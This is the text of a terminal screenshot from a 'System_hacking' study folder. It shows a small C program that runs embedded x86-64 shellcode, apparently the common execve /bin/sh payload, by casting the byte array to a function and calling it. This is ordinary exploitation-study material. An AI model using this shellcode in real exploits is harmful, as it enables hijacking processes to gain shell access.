 test@ubuntu: /home/pocky/Desktop/System_hacking
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
#include <stdio.h>
#include <string.h>

char code[] = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05";

int main()
{
    printf("len:%d bytes\n", strlen(code));
    (*(void(*)()) code)();
    return 0;
}
~